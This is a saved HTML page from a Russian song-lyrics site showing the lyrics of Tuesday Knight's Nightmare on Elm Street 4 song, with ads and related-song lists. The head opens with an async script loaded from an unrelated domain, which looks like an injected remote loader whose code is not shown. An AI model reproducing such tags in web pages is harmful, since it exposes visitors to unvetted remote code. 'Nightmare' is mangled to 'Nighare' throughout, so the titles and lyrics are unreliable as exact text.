

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/tuesday-knight_running-from-this-nighare-ost-a-nighare-on-elm-street-4-the-dream
body_size: 9002
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Running from this Nighare - (OST A Nighare On Elm Street 4 The Dream - Tuesday Knight читать слова песни | текст песни on tuesday</title>
	<meta name="description" content="Здесь можно прочитать текст песни Running from this Nighare - (OST A Nighare On Elm Street 4 The Dream - Tuesday Knight. Все слова песни.">
	<meta name="keywords" content="Running from this Nighare - (OST A Nighare On Elm Street 4 The Dream Tuesday Knight, текст песни Running from this Nighare - (OST A Nighare On Elm Street 4 The Dream, слова песни Running from this Nighare - (OST A Nighare On Elm Street 4 The Dream">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/form.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Tuesday Knight - Running from this Nighare - (OST A Nighare On Elm Street 4 The Dream</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>Darkness strikes once again<br />
I'm all alone, it feels like the end<br />
He walks with me while I sleep<br />
It's like a heart attack on a one-way street<br />
<br />
I can't sleep tonight<br />
'cause I gotta run, gotta hide<br />
<br />
I'm running<br />
Running from this nighare<br />
I turn around but there's no one there<br />
And I'm running<br />
Running from this nighare<br />
Running...<br />
Running from this nighare<br />
<br />
No way out not this time<br />
I've seen you before inside my mind<br />
My heart beats faster with every step<br />
I'm not afraid of you, you haven't gotten me yet</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/u/e/tuesday_knight_running_from_this_nightmare_ost_a_nightmare_on_elm_street_4_the_dream_master.jpg" title="Tuesday Knight - Running from this Nighare - (OST A Nighare On Elm Street 4 The Dream" alt="Tuesday Knight - Running from this Nighare - (OST A Nighare On Elm Street 4 The Dream" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 510<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/tuesday-knight" >Другие песни исполнителя Tuesday Knight</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/h/e/the_ugly_and_the_beautiful.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/the-real-tuesday-weld_the-ugly-and-the-beautiful">The Real Tuesday Weld - The Ugly And The Beautiful</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/t/e/sterling_knight_hero_ost_zvjozdnaja_bolezn_minus.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/sterling-knight_hero-ost-звёздная-болезнь-минус">- Sterling Knight - Hero OST Звёздная болезнь минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/t/e/sterling_knight_anna_margaret_something_about_the_sunshine_baby.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/sterling-knight-anna-margaret_something-about-the-sunshine-baby">Sterling  Knight & Anna  Margaret - Something  about  the  sunshine  baby</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/o/v/love_me_harder_cover_ariana_grande.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/preston-knight_love-me-harder-cover-ariana-grande">Preston Knight - Love Me Harder cover Ariana Grande</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/t/e/sterling_knight_starstruck.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/sterling-knight_starstruck">Sterling Knight - StarStruck</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/u/e/tuesday_knight_running_from_this_nightmare_clean_version_saundtrek_k_filmu_koshmar_na_ulitse_vjazov_4.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="tuesday-knight_running-from-this-nighare-clean-version-%d1%81%d0%b0%d1%83%d0%bd%d0%b4%d1%82%d1%80%d0%b5%d0%ba-%d0%ba-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%83-%d0%ba%d0%be%d1%88%d0%bc%d0%b0%d1%80">Tuesday Knight - Running From This Nighare clean version (саундтрек к фильму "Кошмар</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/u/e/tuesday_knight_nightmare_iz_filma_koshmar_na_ulitse_vjazov_4_povelitel_sna.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="tuesday-knight_nighare-%d0%b8%d0%b7-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d0%b0-%d0%ba%d0%be%d1%88%d0%bc%d0%b0%d1%80-%d0%bd%d0%b0-%d1%83%d0%bb%d0%b8%d1%86%d0%b5-%d0%b2%d1%8f%d0%b7%d0%be%d0%b2-4-%d0%bf%d0%be%d0%b2%d0%b5%d0%bb%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%bd%d0%b0">Tuesday Knight - Nighare Из фильма "Кошмар на улице Вязов 4 Повелитель сна"</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/t/e/sterling_knight_hero.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/sterling-knight_hero">Sterling Knight - Hero</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/t/e/sterling_knight_how_we_do_this.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/sterling-knight_how-we-do-this">Sterling Knight - How We Do This</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/v/a/m/vampire_knight_lepestki_belih_roz.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/vampire-knight_лепестки-белых-роз">[Vampire Knight] - Лепестки белых роз..</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/i/m/timeflies_tuesday_shades_of_grey.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/timeflies-tuesday_shades-of-grey">Timeflies Tuesday - Shades of Grey</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/h/e/the_real_tuesday_weld_bathtime_in_clerkenwell.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/the-real-tuesday-weld_bathtime-in-clerkenwell">The Real  Tuesday Weld - Bathtime in Clerkenwell</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/u/e/tuesday_knight_running_from_this_nightmare_ost_koshmar_na_ulitse_vjazov_4_povelitel_sna.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="tuesday-knight_running-from-this-nighare-ost-%d0%ba%d0%be%d1%88%d0%bc%d0%b0%d1%80-%d0%bd%d0%b0-%d1%83%d0%bb%d0%b8%d1%86%d0%b5-%d0%b2%d1%8f%d0%b7%d0%be%d0%b2-4-%d0%bf%d0%be%d0%b2%d0%b5%d0%bb%d0%b8%d1%82%d0%b5%d0%bb%d1%8c">Tuesday Knight - Running from this Nighare (OST "Кошмар на улице Вязов 4 Повелитель</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/i/m/timeflies_tuesday_sugar_maratov.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/timeflies-tuesday_sugar-maratov">Timeflies Tuesday - Sugar Maratov</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/u/e/tuesday_knight_nightmare_extended_version.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="tuesday-knight_nighare-extended-version">Tuesday Knight - Nighare Extended version</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Tuesday Knight Running from this Nighare - (OST A Nighare On Elm Street 4 The Dream, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Running from this Nighare - (OST A Nighare On Elm Street 4 The Dream за авторством Tuesday Knight, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Running from this Nighare - (OST A Nighare On Elm Street 4 The Dream - Tuesday Knight находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="111324">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-день">Популярное за сутки</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-неделю">Популярное за неделю</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-месяц">Популярное за месяц</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-все-время">Популярное за все время</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/рейтинговые">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мияги-эндшпиль_там-где-рассвет" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/j/mijagi_endshpil_tam_gde_rassvet.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мияги-эндшпиль_там-где-рассвет" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мияги & Эндшпиль - Там где рассвет</a>
			</li>
					<li style="display: table">
				<a href="tuesday-knight_running-from-this-nighare-ost-%d0%ba%d0%be%d1%88%d0%bc%d0%b0%d1%80-%d0%bd%d0%b0-%d1%83%d0%bb%d0%b8%d1%86%d0%b5-%d0%b2%d1%8f%d0%b7%d0%be%d0%b2-4-%d0%bf%d0%be%d0%b2%d0%b5%d0%bb%d0%b8%d1%82%d0%b5%d0%bb%d1%8c" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/u/e/tuesday_knight_running_from_this_nightmare_ost_koshmar_na_ulitse_vjazov_4_povelitel_sna.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tuesday-knight_running-from-this-nighare-ost-%d0%ba%d0%be%d1%88%d0%bc%d0%b0%d1%80-%d0%bd%d0%b0-%d1%83%d0%bb%d0%b8%d1%86%d0%b5-%d0%b2%d1%8f%d0%b7%d0%be%d0%b2-4-%d0%bf%d0%be%d0%b2%d0%b5%d0%bb%d0%b8%d1%82%d0%b5%d0%bb%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Tuesday Knight - Running from this Nighare (OST "Кошмар на улице Вязов 4 Повелитель</a>
			</li>
					<li style="display: table">
				<a href="tuesday-knight_nighare-%d0%b8%d0%b7-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d0%b0-%d0%ba%d0%be%d1%88%d0%bc%d0%b0%d1%80-%d0%bd%d0%b0-%d1%83%d0%bb%d0%b8%d1%86%d0%b5-%d0%b2%d1%8f%d0%b7%d0%be%d0%b2-4-%d0%bf%d0%be%d0%b2%d0%b5%d0%bb%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%bd%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/u/e/tuesday_knight_nightmare_iz_filma_koshmar_na_ulitse_vjazov_4_povelitel_sna.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tuesday-knight_nighare-%d0%b8%d0%b7-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d0%b0-%d0%ba%d0%be%d1%88%d0%bc%d0%b0%d1%80-%d0%bd%d0%b0-%d1%83%d0%bb%d0%b8%d1%86%d0%b5-%d0%b2%d1%8f%d0%b7%d0%be%d0%b2-4-%d0%bf%d0%be%d0%b2%d0%b5%d0%bb%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%bd%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Tuesday Knight - Nighare Из фильма "Кошмар на улице Вязов 4 Повелитель сна"</a>
			</li>
					<li style="display: table">
				<a href="tuesday-knight_running-from-this-nighare-clean-version-%d1%81%d0%b0%d1%83%d0%bd%d0%b4%d1%82%d1%80%d0%b5%d0%ba-%d0%ba-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%83-%d0%ba%d0%be%d1%88%d0%bc%d0%b0%d1%80" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/u/e/tuesday_knight_running_from_this_nightmare_clean_version_saundtrek_k_filmu_koshmar_na_ulitse_vjazov_4.jpg" style="width: 50px;height: 50px;" />
				</a>
